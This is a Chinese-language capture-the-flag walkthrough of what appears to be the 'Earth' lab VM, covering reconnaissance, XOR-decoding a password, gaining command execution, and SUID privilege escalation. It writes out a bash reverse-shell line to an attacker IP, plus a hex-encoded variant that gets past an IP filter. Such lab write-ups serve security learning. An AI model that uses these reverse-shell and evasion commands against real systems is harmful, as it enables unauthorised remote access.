信息收集



主机探测



扫端口

域名解析

有DNS解析的域名,由于是用的虚拟机,所以需要本地解析才能访问域名

往/etc/hosts加上目标ip+域名



能访问域名





扫目录



找漏洞



能试出来是txt文件

|

|





这里说明了一个terra用户

testdata.txt

联系到

这里看wp才知道是用这里的数字和testdata.txt进行xor

|

|

对结果hex解码

第三个hex解码得到

earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat

都是重复的earthclimatechangebad4humans,密码应该是这个



登录后能执行命令

渗透提权

getshell





bash反弹一下

bash -i >& /dev/tcp/192.168.141.129/1234 0>&1

没反应,可能ip被过滤了,用编码绕过

bash -i >& /dev/tcp/0xc0.0xa8.0x8d.0x81/1234 0>&1

稳定一下shell



第一个flag



SUID提权

reset_root能修改root的密码但是运行报错





放到ida

放到ida



通过ltrace跟踪ELF二进制文件的库调用



在靶机上创建这几个文件



运行后su 输入密码登录root

拿到第二个flag

拿到第二个flag

总结

1.联系数字和文本的xor解密

2.reset_root文件的ELF二进制调用的库,通过ltrace跟踪